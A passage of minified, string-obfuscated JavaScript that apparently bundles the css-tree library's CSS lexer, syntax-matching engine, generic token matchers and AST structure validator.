n=r;e&&(this[n(3213)][t]={type:n(3838),name:t,prelude:e[n(1313)]?this[n(3234)](e[n(1313)],n(1113),t):null,descriptors:e[n(3895)]?Object[n(1717)](e[n(3895)])[n(3542)](((r,o)=>(r[o]=this[n(3234)](e[n(3895)][o],n(767),o,t),r)),Object[n(2038)](null)):null})}[r(827)](t,e){const n=r;e&&(this[n(2412)][t]=this[n(3234)](e,n(1762),t))}[r(3709)](t,e){const n=r;e&&(this[n(2594)][t]=this[n(3234)](e,n(3193),t))}[r(467)](t){const e=r;if(!this[e(4072)](t))return new o.B(e(2603),"@"+t)}[r(3157)](t,e){const n=r,o=this[n(467)](t);if(o)return o;const i=this[n(4072)](t);return!i[n(1313)]&&e?new SyntaxError(n(1686)+t+n(1681)):!i[n(1313)]||e||y(this,i[n(1313)],"",!1)[n(1194)]?void 0:new SyntaxError(n(1686)+t+n(2761))}[r(2131)](t,e){const n=r,s=this[n(467)](t);if(s)return s;const a=this[n(4072)](t),c=i.Si(e);return a[n(3895)]?a[n(3895)][c[n(1632)]]||a[n(3895)][c[n(2527)]]?void 0:new o.B(n(1736),e):new SyntaxError(n(1686)+t+n(331))}[r(861)](t){const e=r;if(!this[e(3391)](t))return new o.B(e(1067),t)}[r(2397)](t,e){const n=r,o=this[n(3157)](t,e);if(o)return b(null,o);const i=this[n(4072)](t);return i[n(1313)]?y(this,i[n(1313)],e||"",!1):b(null,null)}[r(1476)](t,e,n){const o=r,s=this[o(2131)](t,e);if(s)return b(null,s);const a=this[o(4072)](t),c=i.Si(e);return y(this,a[o(3895)][c[o(1632)]]||a[o(3895)][c[o(2527)]],n,!1)}[r(1375)](t){const e=r;return e(3753)!==t[e(1203)]?b(null,new Error(e(1641))):this[e(875)](t[e(3360)],t[e(685)])}[r(875)](t,e){const n=r;if(i.MZ(t)[n(3384)])return b(null,new Error(n(1986)));const o=this[n(861)](t);return o?b(null,o):y(this,this[n(3391)](t),e,!0)}[r(1508)](t,e){const n=r,i=this[n(2988)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3361),t))}[r(1525)](t,e){const n=r;return n(1183)==typeof t||t&&t[n(1203)]?(n(1183)!=typeof t&&t[n(1525)]||(t=this[n(3234)](t,n(3193),n(1708))),y(this,t,e,!1)):b(null,new o.B(n(1008)))}[r(432)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(875)](t,e),n,o)}[r(3436)](t,e,n){const o=r;return(0,m.V)(this,t[o(685)],this[o(1375)](t),e,n)}[r(1225)](t,e,n){const o=r,i=[];return this[o(803)][o(402)](t,{visit:o(3753),enter:t=>{const r=o;i[r(2976)][r(2258)](i,this[r(3436)](t,e,n))}}),i}[r(4072)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1091)]&&e?this[n(3213)][o[n(1632)]]||this[n(3213)][o[n(2527)]]:this[n(3213)][o[n(1632)]])||null}[r(443)](t,e=!0){const n=r,o=this[n(4072)](t,e);return o&&o[n(1313)]||null}[r(3113)](t,e){const n=r;return this[n(3213)][n(1129)](t)&&this[n(3213)][n(2549)]&&this[n(3213)][t][n(2549)][e]||null}[r(3391)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1091)]&&e?this[n(2412)][o[n(1632)]]||this[n(2412)][o[n(2527)]]:this[n(2412)][o[n(1632)]])||null}[r(2988)](t){const e=r;return hasOwnProperty[e(2282)](this[e(2594)],t)?this[e(2594)][t]:null}[r(1653)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2f;if(a[u(1338)](r))return a[u(2359)](r);a[u(2954)](r,!1),null!==c[u(803)]&&(0,l.GG)(c[u(803)],(function(c){const l=u;if(l(3193)!==c[l(1203)]&&l(1762)!==c[l(1203)])return;const d=l(3193)===c[l(1203)]?t[l(2594)]:t[l(2412)],f=l(3193)===c[l(1203)]?i:s;hasOwnProperty[l(2282)](d,c[l(1632)])?n(t,c[l(1632)],f,d[c[l(1632)]])&&(o[l(2976)](e(r,a===i)+l(3677)+e(c[l(1632)],l(3193)===c[l(1203)])),a[l(2954)](r,!0)):(o[l(2976)](e(r,a===i)+l(1857)+e(c[l(1632)],l(3193)===c[l(1203)])),a[l(2954)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2594)])n(this,e,i,this[t(2594)][e]);for(const e in this[t(2412)])n(this,e,s,this[t(2412)][e]);const a=[...i[t(1717)]()][t(3051)]((e=>i[t(2359)](e))),c=[...s[t(1717)]()][t(3051)]((e=>s[t(2359)](e)));return a[t(3350)]||c[t(3350)]?{errors:o,types:a,properties:c}:null}[r(3482)](t,e){const n=r;return{generic:this[n(1186)],cssWideKeywords:this[n(2803)],units:this[n(2490)],types:g(this[n(2594)],!e,t),properties:g(this[n(2412)],!e,t),atrules:w(this[n(3213)],!e,t)}}[r(3242)](){const t=r;return JSON[t(3540)](this[t(3482)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2f,r=t&&t[n(2363)]&&t[n(2363)][e];return r?n(2785)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2f,i={offset:t,line:e,column:n};if(r){const t=r[o(3564)](/\n|\r\n?|\f/);i[o(3055)]+=r[o(3350)],i[o(2785)]+=t[o(3350)]-1,i[o(1800)]=1===t[o(3350)]?i[o(1800)]+r[o(3350)]:t[o(688)]()[o(3350)]+1}return i}const c=function(t,e){const n=a2f,o=(0,r.a)(n(1808),t+(e?" `"+e+"`":""));return o[n(3993)]=e,o},l=function(t,e,n,c){const l=a2f,u=(0,r.a)(l(3934),t),{css:d,mismatchOffset:f,mismatchLength:h,start:m,end:p}=function(t,e){const n=l,r=t[n(3906)],o=t[n(3397)],c=o<r[n(3350)]&&r[o][n(3690)]||null,u=c!==e?c:null;let d,f,h=0,m=0,p=0,g="";for(let t=0;t<r[n(3350)];t++){const e=r[t][n(685)];t===o&&(m=e[n(3350)],h=g[n(3350)]),null!==u&&r[t][n(3690)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3350)]||p>1?(d=s(u||e,n(3527))||a(i,g),f=a(d)):(d=s(u,n(3598))||a(s(e,n(3598))||i,g[n(1806)](0,h)),f=s(u,n(3527))||a(d,g[n(862)](h,m))),{css:g,mismatchOffset:h,mismatchLength:m,start:d,end:f}}(c,n);return u[l(2486)]=t,u[l(803)]=e?(0,o.c)(e):l(2841),u[l(1968)]=d,u[l(1679)]=f,u[l(4032)]=h,u[l(3718)]=t+l(3727)+u[l(803)]+l(2152)+(d||l(1819))+l(520)+new Array(u[l(1679)]+1)[l(3002)]("-")+"^",Object[l(1615)](u,m),u[l(2363)]={source:n&&n[l(2363)]&&n[l(2363)][l(738)]||l(2253),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2f;return null!==t&&t[n(1203)]===r._i&&t[n(685)][n(464)](0)===e}function u(t,e,n){const o=a2f;for(;null!==t&&(t[o(1203)]===r.M$||t[o(1203)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2f;if(!t)return 0;const c=t[a(685)][a(464)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(685)][a(3350)];e++)if(!(0,r.yp)(t[a(685)][a(464)](e)))return 0;return s+1}function f(t,e,n){const s=a2f;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1203)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1203)]!==r.wN)return 0}if(!a){const e=t[s(685)][s(464)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function h(t,e){const n=a2f;let h=0;if(!t)return 0;if(t[n(1203)]===r.wN)return d(t,0,c,h);if(t[n(1203)]===r.Vy&&t[n(685)][n(464)](0)===i){if(!(0,r.Nb)(t[n(685)],1,s))return 0;switch(t[n(685)][n(3350)]){case 2:return f(e(++h),h,e);case 3:return t[n(685)][n(464)](2)!==i?0:(h=u(e(++h),h,e),d(t=e(h),0,a,h));default:return t[n(685)][n(464)](2)!==i?0:d(t,3,a,h)}}else if(t[n(1203)]===r.Vy||l(t,o)&&e(h+1)[n(1203)]===r.Vy){if(t[n(1203)]!==r.Vy&&(t=e(++h)),null===t||!(0,r.Nb)(t[n(685)],0,s))return 0;switch(t[n(685)][n(3350)]){case 1:return f(e(++h),h,e);case 2:return t[n(685)][n(464)](1)!==i?0:(h=u(e(++h),h,e),d(t=e(h),0,a,h));default:return t[n(685)][n(464)](1)!==i?0:d(t,2,a,h)}}else if(t[n(1203)]===r.fg){let c=t[n(685)][n(464)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(685)][n(3350)]&&(0,r.yp)(t[n(685)][n(464)](m));m++);return m===l?0:(0,r.Nb)(t[n(685)],m,s)?m+1===t[n(685)][n(3350)]?f(e(++h),h,e):t[n(685)][n(464)](m+1)!==i?0:m+2===t[n(685)][n(3350)]?(h=u(e(++h),h,e),d(t=e(h),0,a,h)):d(t,m+2,a,h):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{v:()=>o});const o=[r(398),r(382),r(3574),r(1635),r(1804)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2f;return null!==t&&t[n(1203)]===r._i&&t[n(685)][n(464)](0)===e}function l(t,e,n){const o=a2f;let s=0;for(let a=e;a<t[o(685)][o(3350)];a++){const c=t[o(685)][o(464)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2f;let d=0;if(null===t||t[n(1203)]!==r.Vy||!(0,r.Nb)(t[n(685)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1203)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1203)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1203)]===r.fg||t[n(1203)]===r.wN?function(t,e){const r=n;return t[r(685)][r(464)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1203)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(892),r(3386),r(2539)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3350)]?t[n(464)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3350)],e)}function f(t,e){const n=r;for(let r=0;r<e[n(3350)];r++)if(d(t,e[r]))return!0;return!1}function h(t,e){return e===t[r(3350)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(996)===t[o(1203)]){const r=Number(void 0!==n&&n!==e[o(3350)]?e[o(862)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2684)]&&r<t[o(2684)]&&o(1183)!=typeof t[o(2684)])return!0;if(null!==t[o(2636)]&&r>t[o(2636)]&&o(1183)!=typeof t[o(2636)])return!0}return!1}function p(t){return function(e,n,r){const o=a2f;return null===e?0:e[o(1203)]===a.zt&&f(e[o(685)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==r)break t;if(r=i[n(688)](),0===i[n(3350)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](r),r=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2f(1203)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1203)]!==a.Vy||45!==u(t[e(685)],0)||45!==u(t[e(685)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2f;if(null===e||e[o(1203)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(685)],0);if(null!==t){const n=e[o(685)][o(414)]("\\",i),r=-1!==n&&h(e[o(685)],n)?e[o(685)][o(396)](i,n):e[o(685)][o(862)](i);if(!1===t[o(1338)](r[o(941)]()))return 0}return m(r,e[o(685)],i)?0:1}}function y(t){const e=r;return e(538)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1203)]===a.wN&&0===Number(n[i(685)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1203)]!==a.Ne||m(n,t[o(685)],t[o(685)][o(3350)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(685)],0);return i===t[o(685)][o(3350)]||h(t[o(685)],i)?m(n,t[o(685)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1203)]!==a.wN)return 0;let i=43===u(t[o(685)],0)||45===u(t[o(685)],0)?1:0;for(;i<t[o(685)][o(3350)];i++)if(!(0,a.yp)(u(t[o(685)],i)))return 0;return m(n,t[o(685)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1203)]!==a.Vy)return 0;const n=t[e(685)][e(941)]();return f(n,o.v)||d(n,e(2383))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(685)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1203)]!==a.Vw)return 0;const n=t[e(685)][e(3350)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(685)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1203)]!==a.Vw?0:(0,a.o6)(u(t[e(685)],1),u(t[e(685)],2),u(t[e(685)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==o)break t;o=i[n(688)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(685)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](o),o=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==o)break t;o=i[n(688)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](o),o=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3455)},s={type:r(3219)},a={type:r(1068)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1203)]&&t[o(2817)]===s&&e===i&&(e=t[o(2286)],t=t[o(1525)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3350)]>2&&t[e(464)](t[e(3350)]-2)===c&&t[e(464)](t[e(3350)]-1)===l}function f(t){const e=r;return e(926)===t[e(1203)]||e(491)===t[e(1203)]||e(3371)===t[e(1203)]||e(3193)===t[e(1203)]&&d(t[e(1632)])}function h(t,e=" ",n=!1){return{type:r(2798),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1338)](t))switch(n[o(4079)](t),t[o(1203)]){case"If":t[o(1525)]=m(t[o(1525)],e,n),t[o(2286)]=m(t[o(2286)],e,n),t[o(2817)]=m(t[o(2817)],e,n);break;case o(3193):return e[t[o(1632)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3350)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3350)]-1;r>=0;r--){let s=e[r];if(f(s)&&(null===n&&r>0&&f(e[r-1])&&(n=Object[o(2038)](null),t=u({type:o(2604),map:n},i,t)),null!==n)){const t=(d(s[o(1632)])?s[o(1632)][o(1806)](0,-1):s[o(1632)])[o(941)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3350)]>5)return{type:o(937),terms:e,all:!0};let n=s;for(let r=e[o(3350)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3350)]>1?p(t,e[o(3051)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3350)]>5)return{type:o(937),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3350)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3350)]>1?p(t,e[o(3051)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(538)==typeof t)return{type:e(3638),fn:t};switch(t[e(1203)]){case e(2798):{let n=p(t[e(2082)],t[e(3249)][e(3042)](g),!1);return t[e(1904)]&&(n=u(n,a,s)),n}case e(2070):return function(t){const n=e;let r=i,o=g(t[n(745)]);if(0===t[n(2636)])o=u(o,a,s),r=u(o,null,s),r[n(2286)]=u(i,i,r),t[n(517)]&&(r[n(2286)][n(2817)]=u({type:n(2026),syntax:t},r,s));else for(let e=t[n(2684)]||1;e<=t[n(2636)];e++)t[n(517)]&&r!==i&&(r=u({type:n(2026),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2684)])r=u(i,i,r);else for(let e=0;e<t[n(2684)]-1;e++)t[n(517)]&&r!==i&&(r=u({type:n(2026),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3534):{const n=g(t[e(745)]),r=g(h([h([{type:e(926),name:e(388)},{type:e(3193),name:e(754)}]),h([{type:e(3193),name:e(754)},h([{type:e(2070),comma:!1,min:0,max:0,term:h([{type:e(926),name:e(3428)},{type:e(3193),name:e(754)}])},{type:e(2070),comma:!1,min:0,max:0,term:h([{type:e(926),name:"or"},{type:e(3193),name:e(754)}])}],"|")])],"|")),o=g(h([{type:e(3193),name:e(653)},h([{type:e(552),value:"("},{type:e(3193),name:e(2051)},{type:e(552),value:")"}]),{type:e(3193),name:e(337)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3193):case e(1762):return{type:t[e(1203)],name:t[e(1632)],syntax:t};case e(926):return{type:t[e(1203)],name:t[e(1632)][e(941)](),syntax:t};case e(491):return{type:t[e(1203)],name:"@"+t[e(1632)][e(941)](),syntax:t};case e(3371):return{type:t[e(1203)],name:t[e(1632)][e(941)]()+"(",syntax:t};case e(3960):return 3===t[e(685)][e(3350)]?{type:e(552),value:t[e(685)][e(3048)](1),syntax:t}:{type:t[e(1203)],value:t[e(685)][e(862)](1,t[e(685)][e(3350)]-2)[e(3329)](/\\'/g,"'"),syntax:t};case e(552):return{type:t[e(1203)],value:t[e(685)],syntax:t};case e(2026):return{type:t[e(1203)],syntax:t};default:throw new Error(e(806),t[e(1203)])}}function w(t,e){const n=r;return n(1183)==typeof t&&(t=(0,o.q)(t)),{type:n(1127),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3056)],a=0,c=1,l=2,u=3,d=r(3455),f=r(3219),h=r(540),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3350)]!==e[n(3350)])return!1;for(let r=0;r<t[n(3350)];r++){const o=e[n(464)](r);let i=t[n(464)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1203)]===i.A9||t[e(1203)]===i.zt||t[e(1203)]===i.AJ||t[e(1203)]===i.hk||t[e(1203)]===i.X6||function(t){const n=e;return t[n(1203)]===i._i&&"?"!==t[n(685)]}(t)}function b(t){const e=r;return null===t||t[e(1203)]===i.no||t[e(1203)]===i.Oh||t[e(1203)]===i.Q0||t[e(1203)]===i._i&&"/"===t[e(685)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2f;function y(){const e=a2f;do{W++,C=W<t[e(3350)]?t[W]:null}while(null!==C&&(C[e(1203)]===i.M$||C[e(1203)]===i.Mw))}function v(e){const n=W+e;return n<t[a2f(3350)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:E,thenStack:M,tokenIndex:W,prev:e}}function A(t){M={nextState:t,matchStack:H,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){H={type:c,syntax:e[a2f(803)],token:C,prev:H},y(),N=null,W>L&&(L=W)}function z(){const t=a2f;H=H[t(1203)]===l?H[t(3751)]:{type:u,syntax:E[t(803)],token:H[t(822)],prev:H},E=E[t(3751)]}let E=null,M=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,H={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(1203)]){case r(3455):if(null===M){if(null!==C&&(W!==t[r(3350)]-1||"\\0"!==C[r(685)]&&"\\9"!==C[r(685)])){e=o.$n;break}T=d;break}if((e=M[r(3943)])===o.mX){if(M[r(2347)]===H){e=o.$n;break}e=o.E_}for(;M[r(2578)]!==E;)z();M=M[r(3751)];break;case r(3219):if(null!==N&&!1!==N)(null===S||W>S[r(1942)])&&(S=N,N=!1);else if(null===S){T=f;break}e=S[r(3943)],M=S[r(1854)],E=S[r(2578)],H=S[r(2347)],W=S[r(1942)],C=W<t[r(3350)]?t[W]:null,S=S[r(3751)];break;case r(1127):e=e[r(1525)];break;case"If":e[r(2817)]!==o.$n&&k(e[r(2817)]),e[r(2286)]!==o.E_&&A(e[r(2286)]),e=e[r(1525)];break;case r(937):e={type:r(852),syntax:e,index:0,mask:0};break;case r(852):{const t=e[r(803)][r(3249)];if(e[r(3280)]===t[r(3350)]){if(0===e[r(3401)]||e[r(803)][r(1682)]){e=o.$n;break}e=o.E_;break}if(e[r(3401)]===(1<<t[r(3350)])-1){e=o.E_;break}for(;e[r(3280)]<t[r(3350)];e[r(3280)]++){const n=1<<e[r(3280)];if(!(e[r(3401)]&n)){k(e),A({type:r(828),syntax:e[r(803)],mask:e[r(3401)]|n}),e=t[e[r(3280)]++];break}}break}case r(828):e={type:r(852),syntax:e[r(803)],index:0,mask:e[r(3401)]};break;case r(2604):if(null!==C){let t=C[r(685)][r(941)]();if(-1!==t[r(414)]("\\")&&(t=t[r(3329)](/\\[09].*$/,"")),s[r(2282)](e[r(3042)],t)){e=e[r(3042)][t];break}}e=o.$n;break;case r(3638):{const t=null!==E?E[r(3684)]:null,n=W+Math[r(1546)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(3193):case r(1762):{const t=r(3193)===e[r(1203)]?r(2594):r(2412),a=s[r(2282)](n,t)?n[t][e[r(1632)]]:null;if(!a||!a[r(1525)])throw new Error(r(2514)+(r(3193)===e[r(1203)]?"<"+e[r(1632)]+">":"<'"+e[r(1632)]+"'>"));if(!1!==N&&null!==C&&r(3193)===e[r(1203)]&&(r(2658)===e[r(1632)]&&C[r(1203)]===i.Vy||r(3350)===e[r(1632)]&&"0"===C[r(685)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(803)],opts:e[r(803)][r(3684)]||null!==E&&E[r(3684)]||null,prev:E},H={type:l,syntax:e[r(803)],token:H[r(822)],prev:H},e=a[r(1442)]||a[r(1525)];break}case r(926):{const t=e[r(1632)];if(null!==C){let n=C[r(685)];if(-1!==n[r(414)]("\\")&&(n=n[r(3329)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(491):case r(3371):if(null!==C&&g(C[r(685)],e[r(1632)])){_(),e=o.E_;break}e=o.$n;break;case r(552):if(null!==C&&C[r(685)]===e[r(685)]){_(),e=o.E_;break}e=o.$n;break;case r(2026):null!==C&&C[r(1203)]===i.A9?w(H[r(822)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(H[r(822)])||b(C)?o.E_:o.$n;break;case r(3960):let a="",c=W;for(;c<t[r(3350)]&&a[r(3350)]<e[r(685)][r(3350)];c++)a+=t[c][r(685)];if(g(a,e[r(685)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1843)+e[r(1203)])}switch(p+=U,T){case null:console[r(3530)](r(2014)+m+r(1077)),T=h,H=null;break;case d:for(;null!==E;)z();break;default:H=null}return{tokens:t,reason:T,iterations:U,match:H,longestMatch:L}}(t,e,n||{});if(null===v[y(1525)])return v;let x=v[y(1525)],A=v[y(1525)]={syntax:e[y(803)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3751)],o[e(3751)]=n,n=o,o=r;return n}(x)[y(3751)];null!==x;){switch(x[y(1203)]){case l:A[y(1525)][y(2976)](A={syntax:x[y(803)],match:[]}),k[y(2976)](A);break;case u:k[y(688)](),A=k[k[y(3350)]-1];break;default:A[y(1525)][y(2976)]({syntax:x[y(803)]||null,token:x[y(822)][y(685)],node:x[y(822)][y(3690)]})}x=x[y(3751)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2f,o=n;n=e,t[r(3690)][r(2282)](this,e),n=o},emit(t,r,o){e[a2f(2976)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2f;return n(1183)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2976)]({type:n,value:t[e(1806)](r,i),node:null}))),o}(t):e[n(1385)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2f;return e(3690)in t?t[e(3690)]:o(t[e(1525)][0])}function i(t){const e=a2f;return e(3690)in t?t[e(3690)]:i(t[e(1525)][t[e(1525)][e(3350)]-1])}function s(t,e,n,s,a){const c=a2f,l=[];return null!==n[c(1194)]&&function n(u){const d=c;if(null!==u[d(803)]&&u[d(803)][d(1203)]===s&&u[d(803)][d(1632)]===a){const n=o(u),s=i(u);t[d(803)][d(402)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2826)](e[i(656)]),e[i(656)]===s)break;e=e[i(1847)]}while(null!==e);l[i(2976)]({parent:o,nodes:t})}}))}Array[d(1457)](u[d(1525)])&&u[d(1525)][d(456)](n)}(n[c(1194)]),l}},9026:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3056)];function s(t){const e=r;return e(1128)==typeof t&&isFinite(t)&&Math[e(1546)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3055)])&&s(t[e(2785)])&&s(t[e(1800)])}function c(t,e){return function(n,r){const s=a2f;if(!n||n[s(3390)]!==Object)return r(n,s(1257));for(let c in n){let l=!0;if(!1!==i[s(2282)](n,c)){if(s(1203)===c)n[s(1203)]!==t&&r(n,s(898)+n[s(1203)]+s(784)+t+"`");else if(s(2363)===c){if(null===n[s(2363)])continue;if(n[s(2363)]&&n[s(2363)][s(3390)]===Object)if(s(1183)!=typeof n[s(2363)][s(738)])c+=s(910);else if(a(n[s(2363)][s(3598)])){if(a(n[s(2363)][s(3527)]))continue;c+=s(579)}else c+=s(4054);l=!1}else if(e[s(1129)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3350)];t++){const r=e[c][t];switch(r){case String:l=s(1183)==typeof n[c];break;case Boolean:l=s(3782)==typeof n[c];break;case null:l=null===n[c];break;default:s(1183)==typeof r?l=n[c]&&n[c][s(1203)]===r:Array[s(1457)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2507)+c+s(571)+t+s(3969));l||r(n,s(2467)+t+"."+c+"`")}}for(const o in e)i[s(2282)](e,o)&&!1===i[s(2282)](n,o)&&r(n,s(2372)+t+"."+o+s(2426))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3350)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2976)](i[n(1632)][n(941)]());else if(null===i)o[n(2976)](n(1060));else if(n(1183)==typeof i)o[n(2976)](i);else{if(!Array[n(1457)](i))throw new 